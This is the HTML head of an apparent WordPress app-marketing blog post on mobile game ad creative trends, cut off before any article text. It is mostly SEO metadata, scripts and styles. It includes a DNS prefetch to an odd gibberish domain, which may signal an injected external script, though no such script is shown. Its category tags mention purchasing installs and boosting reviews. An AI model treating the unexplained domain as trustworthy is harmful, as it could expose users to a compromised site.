

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/mobile-games-creative-trends/
body_size: 18441
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mobile games creative trends - Android &amp; iOS App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/mobile-games-creative-trends/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Android &amp; iOS App Marketing - Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mobile games creative trends - Android &amp; iOS App Marketing" />
		<meta property="og:description" content="It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity." />
		<meta property="og:url" content="https://appmarketing.top/mobile-games-creative-trends/" />
		<meta property="og:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="og:image:secure_url" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="article:published_time" content="2022-10-05T06:40:27+00:00" />
		<meta property="article:modified_time" content="2022-09-26T08:26:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appmarketing.top" />
		<meta name="twitter:title" content="Mobile games creative trends - Android &amp; iOS App Marketing" />
		<meta name="twitter:description" content="It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity." />
		<meta name="twitter:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/","name":"Mobile games creative trends","description":"It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity.","url":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","url":"https:\/\/appmarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#webpage","url":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/","name":"Mobile games creative trends - Android & iOS App Marketing","description":"It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#breadcrumblist"},"author":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","datePublished":"2022-10-05T06:40:27+00:00","dateModified":"2022-09-26T08:26:44+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#blogposting","name":"Mobile games creative trends - Android & iOS App Marketing","description":"It is essential to benchmark the competition and track what similar games are doing in order to stand out from them as well as to ensure some design uniformity.","inLanguage":"en-US","headline":"Mobile games creative trends","author":{"@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appmarketing.top\/#person"},"datePublished":"2022-10-05T06:40:27+00:00","dateModified":"2022-09-26T08:26:44+00:00","articleSection":"App Marketing Insights, app ratings android, boost app review, purchase app installs","mainEntityOfPage":{"@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#webpage"},"isPartOf":{"@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/mobile-games-creative-trends\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Mobile games creative trends Comments Feed" href="https://appmarketing.top/mobile-games-creative-trends/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appmarketing.top/?p=1805' />
<link rel="alternate" type="application/json+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fmobile-games-creative-trends%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fmobile-games-creative-trends%2F&#038;format=xml" />
<link rel="pingback" href="https://appmarketing.top/xmlrpc.php"><link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1805 single-format-standard wp-custom-logo wp-embed-responsive double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" 